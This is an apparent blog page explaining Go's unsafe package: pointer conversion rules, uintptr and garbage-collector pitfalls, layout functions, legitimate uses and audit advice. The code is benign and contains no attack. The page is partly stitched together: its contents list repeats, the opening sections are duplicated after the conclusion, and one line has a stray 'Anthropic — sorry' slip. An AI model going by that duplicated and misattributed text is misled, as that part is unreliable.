



<file: programing/understanding-in-go.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Understanding `unsafe` in Go — dev null notes</title>
        <meta name="description" content="Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn&#x27;t, but reserves the right to)." />
        <meta name="author" content="mr-dev-null" />
        <meta name="keywords" content="go, unsafe, memory, internals, low-level" />

        <meta property="og:title" content="Understanding `unsafe` in Go" />
        <meta property="og:description" content="Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn&#x27;t, but reserves the right to)." />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://mr-dev-null.github.io/programing/understanding-in-go.html" />
        <meta property="og:site_name" content="dev null notes" />
        <meta property="article:published_time" content="2026-07-07" />
        <meta property="article:author" content="mr-dev-null" />
        <meta property="article:tag" content="go" /><meta property="article:tag" content="unsafe" /><meta property="article:tag" content="memory" /><meta property="article:tag" content="internals" /><meta property="article:tag" content="low-level" />

        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="Understanding `unsafe` in Go" />
        <meta name="twitter:description" content="Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn&#x27;t, but reserves the right to)." />

        <link rel="canonical" href="https://mr-dev-null.github.io/programing/understanding-in-go.html" />
        <link rel="stylesheet" href="/style.css" />

        <script type="application/ld+json">{"@context": "[https://schema.org](https://schema.org)", "@type": "BlogPosting", "headline": "Understanding `unsafe` in Go", "description": "Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn't, but reserves the right to).", "datePublished": "2026-07-07", "author": {"@type": "Person", "name": "mr-dev-null"}, "publisher": {"@type": "Person", "name": "mr-dev-null"}, "url": "https://mr-dev-null.github.io/programing/understanding-in-go.html", "keywords": "go, unsafe, memory, internals, low-level"}</script>
    </head>
    <body>
        <div id="reading-progress"></div>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <article>
            <div class="article-header">
                <span class="category">PROGRAMING</span>
                <h1>Understanding `unsafe` in Go</h1>
                <div class="meta">
                    <span>July 07, 2026</span>
                    <span>·</span>
                    <span>13 min read</span>
                    <span>·</span><span>#go · #unsafe · #memory · #internals · #low-level</span>
                </div>
            </div>

            <div class="toc"><h4>Contents</h4><ol><li><a href="#the-three-core-pieces">The three core pieces</a></li><li><a href="#real-legitimate-use-cases">Real, legitimate use cases</a></li><li><a href="#where-this-gets-dangerous">Where this gets dangerous</a></li><li><a href="#practical-guidance">Practical guidance</a></li><li><a href="#the-three-core-pieces">The three core pieces</a></li><li><a href="#real-legitimate-use-cases">Real, legitimate use cases</a></li><li><a href="#where-this-gets-dangerous">Where this gets dangerous</a></li><li><a href="#practical-guidance">Practical guidance</a></li></ol></div>

            <div class="prose">
                <h1 id="understanding-unsafe-in-go">Understanding <code>unsafe</code> in Go</h1>
<p>Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn't, but reserves the right to). Then it ships a package literally called <code>unsafe</code> that lets you throw all of that away. If you've spent time in C with pointers or in reversing binaries and staring at memory layouts, <code>unsafe</code> is the point where Go stops pretending to be a managed language and lets you talk to the machine directly. This is a tour of what it actually does, why it exists, and where it bites people.</p>
<h2 id="why-unsafe-exists-at-all">Why <code>unsafe</code> exists at all</h2>
<p>Go's type system and memory model are deliberately restrictive: no casting an <code>int32</code> pointer to a <code>float32</code> pointer, no pointer arithmetic, no peeking at a struct's raw byte layout. That's good for correctness but it means some things become literally impossible to express in "safe" Go — zero-copy conversions between <code>[]byte</code> and <code>string</code>, interfacing with C memory layouts via cgo, implementing sync primitives that need atomic access to arbitrary memory, or writing serialization code that wants to touch a struct's bytes directly instead of walking it field by field with reflection.</p>
<p><code>unsafe</code> is the escape hatch. It's part of the language spec (sort of — it's a package but the compiler treats it specially), and using it means you're opting out of Go's memory-safety guarantees and its compatibility guarantees. The Go 1 promise explicitly does not cover <code>unsafe</code> — code using it can break on a compiler upgrade with no notice.</p>
<h2 id="the-three-core-pieces">The three core pieces</h2>
<h3 id="unsafepointer"><code>unsafe.Pointer</code></h3>
<p>This is the load-bearing type. It's a pointer type that can be converted to or from any other pointer type, and to/from <code>uintptr</code>. Regular Go pointers are strongly typed (<code>*int</code> isn't convertible to <code>*float64</code>); <code>unsafe.Pointer</code> is the hole in that wall.</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>var i int64 = 42
var f *float64 = (*float64)(unsafe.Pointer(&amp;i))
fmt.Println(*f) // reinterprets the int64 bits as a float64 — garbage, but valid Go</code></pre></div>
<p>Four conversion rules govern legal use of <code>unsafe.Pointer</code> (from the package docs, and the compiler/vet will complain if you break them):</p>
<ol><li><code>*T1</code> → <code>unsafe.Pointer</code> → <code>*T2</code> — reinterpret one pointer type as another.</li><li><code>unsafe.Pointer</code> → <code>uintptr</code> — get the numeric address.</li><li><code>uintptr</code> → <code>unsafe.Pointer</code> — arithmetic on a pointer, then convert back <strong>immediately, in the same expression</strong>. This one has a sharp edge covered below.</li><li>Calling <code>syscall.Syscall</code> with a <code>uintptr</code> derived from <code>unsafe.Pointer</code>, for passing pointers to the kernel.</li></ol>
<h3 id="uintptr"><code>uintptr</code></h3>
<p>Just an integer large enough to hold an address. Critically, <code>uintptr</code> is <strong>not a pointer</strong> as far as the garbage collector is concerned — it's just a number. The GC doesn't scan <code>uintptr</code> values to find live objects. This is the source of the single most common <code>unsafe</code> bug:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// WRONG — dangerous, classic use-after-free-by-GC pattern
p := uintptr(unsafe.Pointer(&amp;someStruct))
// ... GC runs here, someStruct may move or be collected,
// because nothing marks it as reachable via p ...
q := unsafe.Pointer(p) // p may now point at freed/moved memory</code></pre></div>
<p>Go's compiler and <code>go vet</code> will flag obvious versions of this, but it's still the number one way people get <code>unsafe</code> wrong. The fix is rule 3 above: do the <code>uintptr</code> arithmetic and the conversion back to <code>unsafe.Pointer</code> in a single expression, so the compiler can see the object is still needed and keep it alive/pinned through the operation:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// Correct pattern: single expression, no GC-unsafe window
p := unsafe.Pointer(uintptr(unsafe.Pointer(&amp;s)) + offset)</code></pre></div>
<h3 id="unsafesizeof-unsafealignof-unsafeoffsetof"><code>unsafe.Sizeof</code>, <code>unsafe.Alignof</code>, <code>unsafe.Offsetof</code></h3>
<p>These are compile-time constants that tell you a type's size, its alignment requirement, and a field's byte offset within a struct — exactly the information you'd get from <code>sizeof</code>/<code>offsetof</code> in C, and exactly what you need if you're hand-rolling a binary format or matching a C struct layout for cgo.</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>type Header struct {
    Magic   uint32
    Version uint16
    Flags   uint16
}

fmt.Println(unsafe.Sizeof(Header{}))       // 8 (with padding rules applied)
fmt.Println(unsafe.Offsetof(Header{}.Flags)) // 6</code></pre></div>
<p>Struct padding in Go follows the same alignment rules you'd expect from C, so <code>unsafe.Sizeof</code> isn't just "sum of field sizes" — it accounts for padding, which matters if you're building something that needs to match an external binary format exactly.</p>
<h2 id="real-legitimate-use-cases">Real, legitimate use cases</h2>
<p><strong>Zero-copy string/byte conversion.</strong> The standard idiom (used inside the Go runtime and standard library itself, e.g. in <code>strings.Builder</code>) avoids an allocation and copy when you know the underlying bytes won't be mutated:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>func bytesToString(b []byte) string {
    return unsafe.String(unsafe.SliceData(b), len(b))
}</code></pre></div>
<p>(Go 1.20+ added <code>unsafe.String</code> and <code>unsafe.SliceData</code> specifically to make this pattern safer and clearer than the old three-word-header-reinterpretation trick people used to write by hand.)</p>
<p><strong>cgo interop.</strong> When crossing the Go/C boundary, you're fundamentally dealing with raw memory that C allocated or expects a specific layout for — <code>unsafe.Pointer</code> is how <code>cgo</code>-generated code passes Go memory to C functions and back.</p>
<p><strong>Atomics on arbitrary fields.</strong> Before generics-based atomic types, <code>sync/atomic</code> functions took <code>unsafe.Pointer</code> to operate on arbitrary memory locations for CAS operations on custom structures.</p>
<p><strong>High-performance serialization / low-GC-pressure code.</strong> Some codecs reinterpret a <code>[]byte</code> buffer directly as a struct pointer to avoid per-field decoding overhead. This is legitimate but fragile — see portability concerns below.</p>
<h2 id="where-this-gets-dangerous">Where this gets dangerous</h2>
<p><strong>It defeats the type system entirely.</strong> The compiler will let you reinterpret a <code>*User</code> as a <code>*int64</code> and read whatever bytes happen to be there. There's no runtime check. If you get an offset or size wrong, you get memory corruption, not a panic — this is exactly the class of bug that "memory safe" language marketing implies you're immune to in Go, and <code>unsafe</code> is precisely where that immunity ends.</p>
<p><strong>Struct layout is not guaranteed across Go versions or platforms.</strong> Field ordering, padding, and even whether fields get reordered by the compiler for better packing are implementation details. Code that assumes a specific memory layout via <code>unsafe.Offsetof</code> can silently break on a compiler upgrade or when cross-compiling to a different architecture with different alignment rules.</p>
<p><strong>GC interaction is subtle.</strong> As shown above, treating a pointer as a plain integer (<code>uintptr</code>) for too long, or storing it in a way the GC can't trace, can lead to the object being collected or moved out from under you. This isn't a "maybe" — it's a real, exploitable class of bug in <code>unsafe</code>-heavy code, functionally similar to a use-after-free in C, just triggered by the collector instead of an explicit <code>free()</code>.</p>
<p><strong>It breaks the Go 1 compatibility promise.</strong> Anthropic — sorry, Go itself — explicitly excludes <code>unsafe</code> usage from backward compatibility guarantees. Production code using it should be pinned to tested Go versions and re-verified on upgrade.</p>
<p><strong>Security surface.</strong> From an offensive angle, <code>unsafe</code>-heavy Go code is one of the few places where classic memory-corruption primitives (type confusion, OOB read/write via miscalculated offsets, stale-pointer-via-uintptr) become relevant again in an otherwise memory-safe language. If you're auditing Go code, <code>grep -rn unsafe</code> is a genuinely productive first step — it's a strong prior for "here's where the interesting bugs are," the same way you'd zero in on <code>strcpy</code>/<code>memcpy</code> call sites in a C codebase.</p>
<h2 id="practical-guidance">Practical guidance</h2>
<ul><li>Default to not using it. Almost every ergonomic reason to reach for <code>unsafe</code> ("avoid a copy," "avoid reflection overhead") has a safe alternative that's fast enough; profile before reaching for this.</li><li>If you do use it, isolate it — wrap the unsafe operations in a small, heavily commented, well-tested function rather than scattering <code>unsafe.Pointer</code> casts through business logic.</li><li>Run <code>go vet</code> — it specifically checks for the common <code>unsafe.Pointer</code>/<code>uintptr</code> misuse patterns.</li><li>Never persist a <code>uintptr</code> derived from a pointer across a function boundary or a potential GC safepoint and expect it to still be valid; the conversion back to <code>unsafe.Pointer</code> must happen in the same expression as the arithmetic.</li><li>Treat any <code>unsafe.Sizeof</code>/<code>Offsetof</code> assumption about layout as something to re-verify (ideally via a test) on every Go version bump and every new target architecture, not just at write time.</li></ul>
<p><code>unsafe</code> is small — three or four functions and a special pointer type — but it's the seam where Go's safety guarantees end and the raw machine begins. Used narrowly and deliberately, it's how the standard library itself gets its performance in a handful of hot paths. Used casually, it reintroduces exactly the bug classes Go was designed to remove.</p>
<hr>
<p>title: "Understanding <code>unsafe</code> in Go" category: programming tags: [go, unsafe, memory, internals, low-level]</p>
<hr>
<h1 id="understanding-unsafe-in-go">Understanding <code>unsafe</code> in Go</h1>
<p>Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn't, but reserves the right to). Then it ships a package literally called <code>unsafe</code> that lets you throw all of that away. If you've spent time in C with pointers or in reversing binaries and staring at memory layouts, <code>unsafe</code> is the point where Go stops pretending to be a managed language and lets you talk to the machine directly. This is a tour of what it actually does, why it exists, and where it bites people.</p>
<h2 id="why-unsafe-exists-at-all">Why <code>unsafe</code> exists at all</h2>
<p>Go's type system and memory model are deliberately restrictive: no casting an <code>int32</code> pointer to a <code>float32</code> pointer, no pointer arithmetic, no peeking at a struct's raw byte layout. That's good for correctness but it means some things become literally impossible to express in "safe" Go — zero-copy conversions between <code>[]byte</code> and <code>string</code>, interfacing with C memory layouts via cgo, implementing sync primitives that need atomic access to arbitrary memory, or writing serialization code that wants to touch a struct's bytes directly instead of walking it field by field with reflection.</p>
